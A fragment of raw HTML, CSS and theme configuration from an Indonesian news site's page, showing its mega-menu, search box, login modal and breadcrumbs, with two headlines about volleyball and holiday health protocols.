DAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#25f55c","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_57"}';block_tdi_57.td_column_number="3";block_tdi_57.block_type="tdb_header_mega_menu";block_tdi_57.post_count="2";block_tdi_57.found_posts="2";block_tdi_57.header_color="";block_tdi_57.ajax_pagination_infinite_stop="";block_tdi_57.max_num_pages="1";tdBlocksArray.push(block_tdi_57)</script><div class="tdb-mega-modules-wrap"><div id=tdi_57 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/tim-voli-putri-jakarta-bin-siap-sukses-di-final-four-usai-kalahkan-pertamina-fastron/" rel="bookmark" class="td-image-wrap " title="Tim Voli Putri Jakarta BIN Siap Sukses di Final Four Usai Kalahkan Pertamina Fastron" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/tim-voli-putri-jakarta-bin-siap-sukses-di-final-four-usai-kalahkan-pertamina-fastron/" rel="bookmark" title="Tim Voli Putri Jakarta BIN Siap Sukses di Final Four Usai Kalahkan Pertamina Fastron">Tim Voli Putri Jakarta BIN Siap Sukses di Final Four Usai Kalahkan Pertamina Fastron</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/mendukung-prokes-ketat-saat-libur-akhir-tahun/" rel="bookmark" class="td-image-wrap " title="Mendukung Prokes Ketat saat Libur Akhir Tahun" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/58-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/mendukung-prokes-ketat-saat-libur-akhir-tahun/" rel="bookmark" title="Mendukung Prokes Ketat saat Libur Akhir Tahun">Mendukung Prokes Ketat saat Libur Akhir Tahun</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-442"><a href="https://siaransantri.id/category/motivasi/"><div class="tdb-menu-item-text">Motivasi</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>/* inline tdc_css att */

.tdi_60{
margin-right:-28px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-right:6px !important;
}
}</style><style>/* custom css */
.tdi_60 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_60{
                    float: right;
                    clear: none;
                }.tdi_60 .tdb-search-txt{
                    top: 0px;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_60 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_60 .tdb-drop-down-search-inner,
                .tdi_60 .tdb-search-form,
                .tdi_60 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_60 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_60 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_60 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-size:11px !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_60 .tdb-head-search-btn svg,
                .tdi_60 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-head-search-btn:hover i{
                    color: #00a82d;
                }.tdi_60 .tdb-head-search-btn:hover svg,
                .tdi_60 .tdb-head-search-btn:hover svg *{
                    fill: #00a82d;
                }.tdi_60 .tdb-head-search-btn:after{
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_60 .tdb-drop-down-search-inner{
                    box-shadow:  0px 5px 16px 0px rgba(94,106,135,0.12);
                }.tdi_60 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;line-height:28px !important;
                }.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_60 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.7);
                
                    font-family:Roboto !important;font-size:14px !important;line-height:28px !important;
                }.tdi_60 .tdb-search-form-inner{
                    background-color: #fff7ef;
                }.tdi_60 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #00a82d;
                }.tdi_60 .tdb-head-search-form-btn svg,
                .tdi_60 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_60 .tdb-head-search-form-btn:hover svg,
                .tdi_60 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_60 .result-msg,
                .tdi_60 .result-msg a{
                    color: #000000;
                }.tdi_60 .result-msg a:hover{
                    color: #000000;
                }.tdi_60 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_60 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_60 .entry-thumb{
					background-position: center 50%;
				}.tdi_60 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_60 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Roboto !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_60 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-author-date{
					display: none;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .td-post-date,
				.tdi_60 .td-post-author-name span{
					display: none;
				}.tdi_60 .entry-review-stars{
					display: none;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-post-category{
					background-color: #000000;
				}.tdi_60 .td-post-category:hover{
					background-color: #00a82d !important;
				}.tdi_60 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_60 .td_module_wrap:hover .td-module-title a,
				.tdi_60 .tdb-aj-cur-element .entry-title a{
					color: #00a82d !important;
				}@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 16px 20px;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_60 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_60 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_60 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_60 .entry-title{
					margin: 0px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_60 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_60 .tdb-drop-down-search-inner{
                    left: 0px;
                
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_60 .tdb-search-form{
                    padding: 15px;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 3px 10px;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 12px 16px;
                }.tdi_60 .result-msg{
                    padding: 5px;
                }.tdi_60 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:12px !important;line-height:25px !important;
                }.tdi_60 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:12px !important;line-height:25px !important;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -5px;
				}.tdi_60 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_60 .td-module-meta-info{
					padding: 0 0 0 8px;
				}.tdi_60 .entry-title{
					margin: 0px;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_60 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -10px;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://siaransantri.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2740" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-426"
class="post-426 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_62{
                    min-height: 0;
                }</style><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-bottom:36px !important;
padding-top:25px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:20px !important;
}
}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67" ><style>/* inline tdc_css att */

.tdi_67{
margin-bottom:20px !important;
}</style><style>/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_67 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67{
					text-align: left;
				}.tdi_67{
					font-family:Roboto !important;
				}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://siaransantri.id/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Santri" class="tdb-entry-crumb" href="https://siaransantri.id/category/santri/">Santri</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Kata Santri" class="tdb-entry-crumb" href="https://siaransantri.id/category/santri/kata-santri/">Kata Santri</a></span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://siaransantri.id/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://siaransantri.id/category/santri/",
                                "name": "Santri"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://siaransantri.id/category/santri/kata-santri/",
                                "name": "Kata Santri"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:0px !important;
